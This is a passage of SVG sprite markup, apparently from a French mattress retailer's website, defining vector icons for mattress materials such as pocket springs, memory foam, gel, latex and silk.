"/><polygon points="13.3 4 8.5 4 16.6 14.6 "/><polygon points="18.3 0 21.4 3.1 23.2 0 "/><polygon points="11.8 0 13.6 3.1 16.7 0 "/><polygon points="14 4 17.5 15.2 21 4 "/><polygon points="17.5 0.1 14.3 3.3 20.7 3.3 "/>
	</symbol>
	
	<symbol id="svg-materiaux-ressort-ensaches" viewBox="0 0 66.1 30">
		<path d="M0 2c0-1.1 0.8-1.9 1.9-1.9L19.3 4c0.6 0.3 1 0.9 1 1.7l0 0c0 0 0 0 0 0.1 0 0.9-0.6 1.7-1.5 1.8l-0.5 0.1 -8.7-2h0L1.5 3.8C1.2 3.7 0.9 3.6 0.6 3.3c0 0 0 0 0 0S0.5 3.2 0.5 3.2C0.2 2.9 0 2.5 0 2M8.1 21l-4.6 1 8.7 2 4.7-1L8.1 21zM20.3 20.7C20.3 20.6 20.3 20.6 20.3 20.7v-0.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0 -8.8-1.9L1.5 15c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1C19.7 22.3 20.3 21.5 20.3 20.7M20.3 28.1c0-0.3-0.1-0.6-0.2-0.8 0 0 0-0.1 0-0.1l0 0c-0.2-0.5-0.7-0.8-1.3-0.9l-8.1-1.8 0.1 0 -8.8-1.9 -0.4 0.1c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.7 0.4 1.3 1 1.7L18.4 30C19.5 30 20.3 29.2 20.3 28.1M19.6 3.4c0.4-0.4 0.6-0.9 0.6-1.4 0-1.1-0.9-1.9-1.9-1.9H4.9L19.6 3.4zM16.9 15.5l-8.8-2 -4.6 1 8.7 2L16.9 15.5zM16.9 8L8.1 6 3.5 7.1l8.7 2L16.9 8zM0.8 26.6c-0.4 0.4-0.6 0.9-0.6 1.4C0.1 29.2 1 30 2.1 30h13.4L0.8 26.6zM20.3 13.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0L1.9 7.4 1.5 7.5C0.6 7.7 0.1 8.5 0 9.4v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1c0.9-0.2 1.5-1 1.5-1.8C20.2 13.2 20.2 13.2 20.3 13.1 20.3 13.1 20.3 13.1 20.3 13.1M22.9 2c0-1.1 0.8-1.9 1.9-1.9L42.2 4c0.6 0.3 1 0.9 1 1.7l0 0c0 0 0 0 0 0.1 0 0.9-0.6 1.7-1.5 1.8l-0.5 0.1 -8.7-2h0l-8.1-1.8c-0.4-0.1-0.7-0.3-0.9-0.5 0 0 0 0 0 0s-0.1-0.1-0.1-0.1C23.1 2.9 22.9 2.5 22.9 2M31 21l-4.6 1 8.7 2 4.7-1L31 21zM43.2 20.7C43.2 20.6 43.2 20.6 43.2 20.7v-0.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0 -8.8-1.9L24.4 15c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1C42.6 22.3 43.2 21.5 43.2 20.7M43.2 28.1c0-0.3-0.1-0.6-0.2-0.8 0 0 0-0.1 0-0.1l0 0c-0.2-0.5-0.7-0.8-1.3-0.9l-8.1-1.8 0.1 0 -8.8-1.9 -0.4 0.1c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.7 0.4 1.3 1 1.7L41.3 30C42.4 30 43.2 29.2 43.2 28.1M42.4 3.4c0.4-0.4 0.6-0.9 0.6-1.4 0-1.1-0.9-1.9-1.9-1.9H27.8L42.4 3.4zM39.7 15.5l-8.8-2 -4.6 1 8.7 2L39.7 15.5zM39.8 8L31 6l-4.7 1.1 8.7 2L39.8 8zM23.6 26.6C23.3 27 23 27.5 23 28.1c0 1.1 0.9 1.9 1.9 1.9h13.4L23.6 26.6zM43.2 13.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0 -8.8-1.9 -0.4 0.1c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1c0.9-0.2 1.5-1 1.5-1.8C43.1 13.2 43.1 13.2 43.2 13.1 43.2 13.1 43.2 13.1 43.2 13.1M45.8 2c0-1.1 0.8-1.9 1.9-1.9L65.1 4c0.6 0.3 1 0.9 1 1.7l0 0c0 0 0 0 0 0.1 0 0.9-0.6 1.7-1.5 1.8l-0.5 0.1 -8.7-2h0l-8.1-1.8c-0.4-0.1-0.7-0.3-0.9-0.5 0 0 0 0 0 0s-0.1-0.1-0.1-0.1C46 2.9 45.8 2.5 45.8 2M53.9 21l-4.6 1 8.7 2 4.7-1L53.9 21zM66.1 20.7C66.1 20.6 66.1 20.6 66.1 20.7v-0.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0 -8.8-1.9L47.3 15c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1C65.5 22.3 66.1 21.5 66.1 20.7M66.1 28.1c0-0.3-0.1-0.6-0.2-0.8 0 0 0-0.1 0-0.1l0 0c-0.2-0.5-0.7-0.8-1.3-0.9l-8.1-1.8 0.1 0 -8.8-1.9 -0.4 0.1c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.7 0.4 1.3 1 1.7L64.2 30C65.3 30 66.1 29.2 66.1 28.1M65.3 3.4C65.7 3 66 2.5 66 1.9 66 0.8 65.1 0 64 0H50.7L65.3 3.4zM62.6 15.5l-8.8-2 -4.6 1 8.7 2L62.6 15.5zM62.7 8l-8.8-2 -4.7 1.1 8.7 2L62.7 8zM46.5 26.6c-0.4 0.4-0.6 0.9-0.6 1.4 0 1.1 0.9 1.9 1.9 1.9h13.4L46.5 26.6zM66.1 13.1c0-0.9-0.6-1.7-1.5-1.8l-8.1-1.8 0.1 0 -8.8-1.9 -0.4 0.1c-0.9 0.2-1.5 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.9 0.6 1.7 1.5 1.8l8.1 1.8 -0.1 0 8.7 2 0.5-0.1c0.9-0.2 1.5-1 1.5-1.8C66 13.2 66 13.2 66.1 13.1 66.1 13.1 66.1 13.1 66.1 13.1"/>
	</symbol>
	
	<symbol id="svg-materiaux-ressort-emballes" viewBox="0 0 30.1 40">
		<path d="M5.1 7.2c0-1.1 0.8-1.9 1.9-1.9l17 3.9c0.6 0.3 1 0.9 1 1.6l0 0c0 0 0 0 0 0.1 0 0.8-0.6 1.6-1.5 1.8L23 12.8l-8.5-2h0L6.6 9.1C6.2 9 5.9 8.8 5.6 8.6c0 0 0 0 0 0L5.6 8.5C5.3 8.2 5.1 7.7 5.1 7.2M13 25.8l-4.5 1 8.5 2 4.6-1L13 25.8zM25 25.6C25 25.5 25 25.5 25 25.6v-0.1c0-0.8-0.6-1.6-1.5-1.8l-8-1.8 0.1 0L7 19.9 6.5 20c-0.9 0.2-1.4 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.8 0.6 1.6 1.5 1.8l8 1.8 -0.1 0 8.5 2 0.5-0.1C24.4 27.1 25 26.4 25 25.6M25 32.8c0-0.3-0.1-0.6-0.2-0.8 0 0 0-0.1 0-0.1l0 0c-0.2-0.5-0.7-0.8-1.2-0.9l-8-1.8 0.1 0L7 27.2l-0.4 0.1c-0.9 0.2-1.4 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.7 0.4 1.3 1 1.6l17 3.9C24.2 34.7 25 33.9 25 32.8M24.2 8.6c0.4-0.3 0.6-0.8 0.6-1.4 0-1.1-0.8-1.9-1.9-1.9H9.9L24.2 8.6zM21.6 20.5L13 18.6l-4.5 1 8.5 2L21.6 20.5zM21.7 13.1L13 11.2l-4.6 1 8.5 1.9L21.7 13.1zM5.8 31.4c-0.4 0.3-0.6 0.8-0.6 1.4 0 1.1 0.8 1.9 1.9 1.9h13.1L5.8 31.4zM25 18.1c0-0.8-0.6-1.6-1.5-1.8l-8-1.8 0.1 0L7 12.6l-0.4 0.1c-0.9 0.2-1.4 1-1.5 1.8v0c0 0 0 0 0 0.1 0 0.8 0.6 1.6 1.5 1.8l8 1.8 -0.1 0 8.5 2 0.5-0.1c0.9-0.2 1.4-1 1.5-1.8C24.9 18.3 24.9 18.3 25 18.1 25 18.2 25 18.1 25 18.1M29.3 4.6c0.4 0 0.8-0.3 0.8-0.8V0.8c0-0.4-0.3-0.8-0.8-0.8H5 3.5 0.8C0.3 0 0 0.3 0 0.8v3.1c0 0.4 0.3 0.8 0.8 0.8S1.5 5 1.5 5.4c0 0.4-0.3 0.8-0.8 0.8S0 6.5 0 6.9V20v13.1c0 0.4 0.3 0.8 0.8 0.8s0.8 0.3 0.8 0.8c0 0.4-0.3 0.8-0.8 0.8S0 35.7 0 36.1v3.1C0 39.7 0.3 40 0.8 40h2.7H5h24.3c0.4 0 0.8-0.3 0.8-0.8v-3.1c0-0.4-0.3-0.8-0.8-0.8 -0.4 0-0.8-0.3-0.8-0.8 0-0.4 0.3-0.8 0.8-0.8 0.4 0 0.8-0.3 0.8-0.8V20 6.9c0-0.4-0.3-0.8-0.8-0.8 -0.4 0-0.8-0.3-0.8-0.8C28.5 5 28.9 4.6 29.3 4.6zM28.5 3.2C27.6 3.5 27 4.4 27 5.4s0.6 1.9 1.5 2.2V20v12.4c-0.9 0.3-1.5 1.2-1.5 2.2 0 1 0.6 1.9 1.5 2.2v1.7h-27v-1.7c0.9-0.3 1.5-1.2 1.5-2.2 0-1-0.6-1.9-1.5-2.2V20 7.6c0.9-0.3 1.5-1.2 1.5-2.2S2.4 3.5 1.5 3.2V1.5h27C28.5 1.5 28.5 3.2 28.5 3.2z"/>
	</symbol>
	
	<symbol id="svg-materiaux-verti-ressort" viewBox="0 0 20.2 40">
		<path d="M17.8 9.8c-0.2 0-0.5 0-0.7-0.1l-15.4-5c-1.3-0.4-2-1.8-1.5-3C0.4 0.7 1.3 0 2.4 0c0.2 0 0.5 0 0.7 0.1l15.5 5c0.6 0.2 1.1 0.6 1.4 1.2 0.3 0.6 0.3 1.2 0.1 1.8C19.8 9.1 18.8 9.8 17.8 9.8zM2.4 0.9c-0.7 0-1.2 0.4-1.4 1 -0.2 0.8 0.2 1.6 1 1.9l15.5 5.1c0.1 0 0.3 0.1 0.5 0.1 0.7 0 1.2-0.4 1.4-1 0.1-0.4 0.1-0.8-0.1-1.1C19 6.4 18.7 6.2 18.3 6L2.8 1C2.7 0.9 2.5 0.9 2.4 0.9zM17.8 19.8c-0.2 0-0.5 0-0.7-0.1l-15.4-5c-1.3-0.4-2-1.8-1.5-3 0.3-1 1.3-1.7 2.3-1.7 0.2 0 0.5 0 0.7 0.1l15.4 5c0.6 0.2 1.1 0.6 1.4 1.2 0.3 0.6 0.3 1.2 0.1 1.8C19.8 19.2 18.8 19.8 17.8 19.8zM2.4 11c-0.7 0-1.2 0.4-1.4 1 -0.2 0.8 0.2 1.6 1 1.9l15.4 5c0.1 0 0.3 0.1 0.5 0.1 0.7 0 1.2-0.4 1.4-1 0.1-0.4 0.1-0.8-0.1-1.1 -0.2-0.4-0.5-0.6-0.9-0.7l-15.4-5C2.7 11 2.5 11 2.4 11zM17.8 29.9c-0.2 0-0.5 0-0.7-0.1l-15.4-5c-1.3-0.4-2-1.8-1.5-3 0.3-1 1.3-1.7 2.3-1.7 0.2 0 0.5 0 0.7 0.1l15.4 5c0.6 0.2 1.1 0.6 1.4 1.2 0.3 0.6 0.3 1.2 0.1 1.8C19.8 29.3 18.8 29.9 17.8 29.9zM2.4 21c-0.7 0-1.2 0.4-1.4 1 -0.2 0.8 0.2 1.6 1 1.9l15.4 5c0.1 0 0.3 0.1 0.5 0.1 0.7 0 1.2-0.4 1.4-1 0.1-0.4 0.1-0.8-0.1-1.1 -0.2-0.4-0.5-0.6-0.9-0.7l-15.4-5C2.7 21.1 2.5 21 2.4 21zM17.8 40c-0.2 0-0.5 0-0.7-0.1l-15.4-5c-1.3-0.4-2-1.8-1.5-3 0.3-1 1.3-1.7 2.3-1.7 0.2 0 0.5 0 0.7 0.1l15.4 5c0.6 0.2 1.1 0.6 1.4 1.2 0.3 0.6 0.3 1.2 0.1 1.8C19.8 39.3 18.8 40 17.8 40zM2.4 31.1c-0.7 0-1.2 0.4-1.4 1 -0.2 0.8 0.2 1.6 1 1.9l15.4 5c0.1 0 0.3 0.1 0.5 0.1 0.7 0 1.2-0.4 1.4-1 0.1-0.4 0.1-0.8-0.1-1.1 -0.2-0.4-0.5-0.6-0.9-0.7l-15.4-5C2.7 31.2 2.5 31.1 2.4 31.1zM9.6 7.6l-6.3 2c0 0 0 0 0 0l6.3 2 6.4-2L9.6 7.6zM9.5 27.7l-6.4 2c0 0 0.1 0 0.1 0l6.2 2 6.4-2L9.5 27.7zM9.5 17.7l-6.4 2c0 0 0.1 0 0.1 0l6.2 2 6.4-2L9.5 17.7z"/>
	</symbol>
	
	<symbol id="svg-materiaux-mousse-memoire" viewBox="0 0 41.8 30">
		<path d="m22.4 5.5l3.2 0c1.4 0 2.9 0.4 4.2 1 1.2 0.5 2.4 0.8 3.6 0.8l8.4 0 0-1.8c0-0.5-0.3-0.9-0.7-0.9l-0.1 0c-2.3 0-4.5-0.5-6.7-1.5 -1.9-0.8-3.8-1.2-5.8-1.2l-6.7 0c-0.7 0-1.3 0.3-1.9 0.8l-0.2 0.2c-0.9 0.8-2.7 2.5-4.4 1.6l-1.3-0.6c-0.3-0.1-0.4-0.5-0.5-0.8l0-1.3c0-1-0.7-1.8-1.5-1.8l-6.6 0c-1.1 0-2.2 0.4-3.1 1.3 -1 1.1-1.6 2.7-1.6 4.3 0.1 3 2.2 5.4 4.7 5.3l5 0c1 0 1.9-0.6 2.5-1.5 0.2-0.4 0.4-0.9 0.5-1.4 0.1-0.3 0.2-0.6 0.5-0.7s0.5 0 0.7 0.2c0.2 0.2 0.3 0.5 0.2 0.9 -0.1 0.3-0.1 0.7-0.3 1l0.2 0.1c1.1 0.4 2 1.1 2.8 2.1 1 1.3 2.4 2.1 3.9 2.1l19.6 0c0.4 0 0.7-0.4 0.7-0.9l0-3.7 -8.4 0c-1.4 0-2.9-0.4-4.2-1 -1.1-0.5-2.3-0.8-3.5-0.8l-3.2 0c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9l0 0zM41.1 19.1l-19.4 0c-1.9 0-3.8-0.7-5.5-1.9 -0.6-0.5-1.4-0.8-2.1-0.8l-13.4 0c-0.4 0-0.7 0.4-0.7 0.9l0 11.8c0 0.5 0.3 0.9 0.7 0.9l40.3 0c0.4 0 0.7-0.4 0.7-0.9l0-9.1c0.1-0.5-0.2-0.9-0.6-0.9l0 0zm-38.1 9.1c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.7c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9s-0.3 0.9-0.7 0.9zm3 7.3c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9s0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9 0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm0-3.7c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9 0.7 0.4 0.7 0.9 -0.3 0.9-0.7 0.9zm3 7.3c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.7c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9s-0.3 0.9-0.7 0.9zm3 7.3c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.7c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9s-0.3 0.9-0.7 0.9zm2.9 7.3c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.2 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.2 0.9-0.7 0.9zm0-3.7c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9s-0.2 0.9-0.7 0.9zm3 7.3c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.3 0.9-0.7 0.9zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.3 0.9-0.7 0.9l0 0zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.3 0.9-0.7 0.9l0 0zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0 0.5-0.3 0.9-0.7 0.9zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9s0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9 0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm3 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9s0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9 0.7 0.4 0.7 0.9c0 0.5-0.3 0.9-0.7 0.9zm2.9 3.6c-0.4 0-0.7-0.4-0.7-0.9 0-0.5 0.3-0.9 0.7-0.9 0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.2 0.9-0.7 0.9zm0-3.6c-0.4 0-0.7-0.4-0.7-0.9s0.3-0.9 0.7-0.9c0.4 0 0.7 0.4 0.7 0.9 0.1 0.5-0.2 0.9-0.7 0.9z"/>
	</symbol>
	
	<symbol id="svg-materiaux-gel" viewBox="0 0 35.2 35">
		<circle r="0.6" cy="17.4" cx="10"/><circle r="0.6" cy="20.4" cx="14.6"/><circle r="0.6" cy="23.3" cx="14.1"/><ellipse ry="0.6" rx="0.6" cy="20.4" cx="8.8"/><circle r="0.6" cy="23.3" cx="7.6"/><circle r="0.6" cy="17.4" cx="25.2"/><circle r="0.6" cy="20.4" cx="20.5"/><circle r="0.6" cy="23.3" cx="21.1"/><circle r="0.6" cy="20.4" cx="26.4"/><circle r="0.6" cy="23.3" cx="27.5"/><path d="m28.4 15.3c-0.3-0.5-0.9-0.8-1.5-0.8l-0.5 0c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6l0.5 0c0.2 0 0.4 0.1 0.5 0.3l6.1 9.7 -31.9 0 6.1-9.7c0.1-0.2 0.3-0.3 0.5-0.3l0.5 0c0.3 0 0.6-0.3 0.6-0.6 0-0.3-0.3-0.6-0.6-0.6l-0.4 0c-0.6 0-1.2 0.3-1.5 0.8l-6.3 10c-0.3 0.5-0.5 1-0.5 1.6l0 6.4c0 1 0.8 1.8 1.8 1.8l31.6 0c1 0 1.8-0.8 1.8-1.8l0-6.4c0-0.6-0.2-1.1-0.5-1.6l-6.3-10zm5 18.5l-31.6 0c-0.3 0-0.6-0.3-0.6-0.6l0-4.1 2.9 0c0.3 0 0.6-0.3 0.6-0.6s-0.3-0.5-0.6-0.5l-2.9 0 0-1.1c0 0 0-0.1 0-0.1l32.8 0c0 0 0 0.1 0 0.1l0 1.1 -27 0c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6l27 0 0 4.1c0 0.3-0.3 0.5-0.6 0.5zM17.5 0l-0.5 0.5c-0.3 0.3-6.4 6.8-6.4 12 0 3.3 2.3 6.1 5.5 6.7 0.4 0.1 0.8 0.1 1.2 0.1 1.8 0 3.5-0.7 4.8-1.9 1.4-1.2 2.2-2.9 2.2-4.7 0.2-5.7-6-11.9-6.3-12.2l-0.5-0.5zm-0.3 15.5l-0.2 1.3c-2.3-0.5-4-2.5-4-4.9l1.3 0c-0.1 1.8 1.1 3.3 2.9 3.6l0 0 0 0z"/>
	</symbol>
	
	<symbol id="svg-materiaux-mousse-alveolee" viewBox="0 0 35.2 35">
		<circle r="0.6" cy="20.4" cx="14.6"/><circle r="0.6" cy="23.3" cx="14.1"/><ellipse ry="0.6" rx="0.6" cy="20.4" cx="8.8"/><circle r="0.6" cy="23.3" cx="7.6"/><circle r="0.6" cy="20.4" cx="20.5"/><circle r="0.6" cy="23.3" cx="21.1"/><circle r="0.6" cy="20.4" cx="26.4"/><circle r="0.6" cy="23.3" cx="27.5"/><path d="m34.7 25.3l-6.3-10c0-0.1-0.1-0.1-0.2-0.2l0 2.2 5.3 8.4 -31.9 0 5.2-8.3 0-0.1 0-2.1c0 0-0.1 0.1-0.1 0.1l-6.3 10c-0.3 0.5-0.5 1-0.5 1.6l0 6.4c0 1 0.8 1.8 1.8 1.8l31.6 0c1 0 1.8-0.8 1.8-1.8l0-6.4c0.1-0.6-0.1-1.1-0.4-1.6zm-0.7 2.7l-27 0c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6l27 0 0 4.1c0 0.3-0.3 0.6-0.6 0.6l-31.6 0c-0.3 0-0.6-0.3-0.6-0.6l0-4.1 2.9 0c0.3 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6l-2.9 0 0-1.1c0 0 0-0.1 0-0.1l32.8 0c0 0 0 0.1 0 0.1l0 1.1 0 0zM17.9 11.7l0 5.5 4.8 2.8 4.8-2.8 0-5.5 -4.8-2.7 -4.8 2.7zM22.4 8.3l0-5.5 -4.9-2.8 -4.8 2.8 0 5.5 4.8 2.8 4.9-2.8zM17.2 17.3l0-5.5 -4.8-2.8 -4.8 2.8 0 5.5 4.8 2.8 4.8-2.8z"/>
	</symbol>
	
	<symbol id="svg-materiaux-latex" viewBox="0 0 35.2 35">
		<circle r="0.6" cy="17.4" cx="10"/><circle r="0.6" cy="23.3" cx="14.1"/><ellipse ry="0.6" rx="0.6" cy="20.4" cx="8.8"/><circle r="0.6" cy="23.3" cx="7.6"/><circle r="0.6" cy="17.4" cx="25.2"/><circle r="0.6" cy="23.3" cx="21.1"/><circle r="0.6" cy="20.4" cx="26.4"/><circle r="0.6" cy="23.3" cx="27.5"/><path d="m34.7 25.3l-6.3-10c-0.2-0.3-0.5-0.5-0.8-0.7l-1 1 0.3 0c0.2 0 0.4 0.1 0.5 0.3l6.1 9.7 -31.9 0 6.1-9.7c0.1-0.2 0.3-0.3 0.4-0.3l-0.9-0.9c-0.2 0.1-0.4 0.3-0.5 0.5l-6.3 10c-0.3 0.5-0.5 1-0.5 1.6l0 6.4c0 1 0.8 1.8 1.8 1.8l31.6 0c1 0 1.8-0.8 1.8-1.8l0-6.4c0.1-0.5-0.1-1-0.4-1.5zm-0.7 2.7l-27 0c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6l27 0 0 4.1c0 0.3-0.3 0.6-0.6 0.6l-31.6 0c-0.3 0-0.6-0.3-0.6-0.6l0-4.1 2.9 0c0.3 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6l-2.9 0 0-1.1c0 0 0-0.1 0-0.1l32.8 0c0 0 0 0.1 0 0.1l0 1.1 0 0zM28.1 11.2 28.1 11.2c0.2 0.2 0.2 0.5 0 0.7l0 0 -10.4 10.3c-0.2 0.2-0.5 0.2-0.7 0l0 0 -10.3-10.3c-0.2-0.2-0.2-0.5 0-0.7l0 0 10.4-10.4c0.2-0.2 0.5-0.2 0.7 0l0 0 10.3 10.4zm0.5-0.5l-10.4-10.4c-0.5-0.5-1.2-0.5-1.7 0l-10.3 10.4c-0.5 0.5-0.5 1.2 0 1.7l10.3 10.3c0.5 0.5 1.2 0.5 1.7 0l10.3-10.3c0.5-0.5 0.5-1.3 0.1-1.7z"/><circle r="1.4" cy="4.4" cx="17.5"/><circle r="1.4" cy="6.8" cx="19.8"/><circle r="1.4" cy="9.1" cx="22.1"/><circle r="1.4" cy="11.4" cx="24.5"/><circle r="1.4" cy="6.8" cx="15.1"/><circle r="1.4" cy="9.2" cx="17.4"/><circle r="1.4" cy="11.5" cx="19.8"/><circle r="1.4" cy="13.8" cx="22.1"/><circle r="1.4" cy="9.2" cx="12.7"/><circle r="1.4" cy="11.6" cx="15"/><circle r="1.4" cy="13.9" cx="17.4"/><circle r="1.4" cy="16.2" cx="19.7"/><circle r="1.4" cy="11.6" cx="10.3"/><circle r="1.4" cy="13.9" cx="12.7"/><circle r="1.4" cy="16.3" cx="15"/><ellipse ry="1.4" rx="1.4" cy="18.6" cx="17.3"/>
	</symbol>
	
	<symbol id="svg-materiaux-soie" viewBox="0 0 40 40">
		<circle cx="26.5" cy="23.5" r="0.6"/><circle cx="28.9" cy="21.2" r="0.6"/><circle cx="28.9" cy="25.9" r="0.6"/><circle cx="31.2" cy="23.5" r="0.6"/><circle cx="32.4" cy="34.7" r="0.6"/><circle cx="34.7" cy="32.4" r="0.6"/><circle cx="34.7" cy="37.1" r="0.6"/><circle cx="37.1" cy="34.7" r="0.6"/><circle cx="32.4" cy="12.3" r="0.6"/><circle cx="34.7" cy="10" r="0.6"/><circle cx="34.7" cy="14.6" r="0.6"/><circle cx="37.1" cy="12.3" r="0.6"/><circle cx="20.7" cy="34.7" r="0.6"/><circle cx="23" cy="32.4" r="0.6"/><circle cx="23" cy="37.1" r="0.6"/><circle cx="25.4" cy="34.7" r="0.6"/><path d="M7.6 12.9c2.9 0 5.3-2.4 5.3-5.3s-2.4-5.3-5.3-5.3c-0.9 0-1.9 0.3-2.7 0.7C4.7 3.2 4.6 3.6 4.7 3.9c0.2 0.3 0.5 0.4 0.8 0.2 0.6-0.4 1.3-0.6 2.1-0.6 2.3 0 4.1 1.8 4.1 4.1s-1.8 4.1-4.1 4.1S3.5 9.9 3.5 7.6c0-0.7 0.2-1.5 0.6-2.1 0.2-0.3 0.1-0.6-0.2-0.8C3.6 4.6 3.2 4.7 3.1 4.9 2.6 5.7 2.3 6.7 2.3 7.6 2.3 10.5 4.7 12.9 7.6 12.9zM7.6 10.5c1.6 0 2.9-1.3 2.9-2.9S9.2 4.7 7.6 4.7 4.7 6 4.7 7.6 6 10.5 7.6 10.5zM7.6 5.9c1 0 1.8 0.8 1.8 1.8S8.6 9.4 7.6 9.4 5.9 8.6 5.9 7.6 6.6 5.9 7.6 5.9zM35.9 0H7.6C3.4 0 0 3.4 0 7.6v24.8C0 36.6 3.4 40 7.6 40c4 0 7.3-3.1 7.6-7h1.7c-0.3 1.8-0.5 4-0.5 6.4 0 0.3 0.3 0.6 0.6 0.6h18.9c2.3 0 4.1-1.8 4.1-4.1V4.1C40 1.8 38.2 0 35.9 0zM7.6 1.2c3.6 0 6.4 2.9 6.4 6.4s-2.9 6.4-6.4 6.4 -6.4-2.9-6.4-6.4S4.1 1.2 7.6 1.2zM7.6 38.8c-3.6 